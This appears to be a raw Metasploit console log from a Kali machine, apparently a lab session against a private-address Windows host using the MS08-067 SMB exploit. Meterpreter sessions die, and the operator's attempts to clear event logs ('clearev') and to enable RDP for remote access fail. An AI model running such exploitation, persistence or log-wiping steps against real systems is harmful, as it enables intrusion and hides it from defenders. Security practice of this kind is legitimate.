 msf6 exploit(windows/smb/ms08_067_netapi) > clearev
[-] Unknown command: clearev. Did you mean clearm? Run the help command for more details.
msf6 exploit(windows/smb/ms08_067_netapi) > [*] 192.168.100.69 - Meterpreter session 1 closed.  Reason:
 Died
[*] 192.168.100.69 - Meterpreter session 2 closed.  Reason: Died

msf6 exploit(windows/smb/ms08_067_netapi) > use post/windows/manage/enable_rdp
msf6 post(windows/manage/enable_rdp) > run multi_console_command /root/.msf4/loot/20250707224658_defaul
t_192.168.100.69_host.windows.cle_025880.txt
[-] Post failed: Msf::OptionValidateError One or more options failed to validate: SESSION.
msf6 post(windows/manage/enable_rdp) > clearev
[-] Unknown command: clearev. Did you mean clearm? Run the help command for more details.
msf6 post(windows/manage/enable_rdp) > jobs -K
Stopping all jobs...
msf6 post(windows/manage/enable_rdp) > exit

┌──(root㉿kali)-[~]
└─#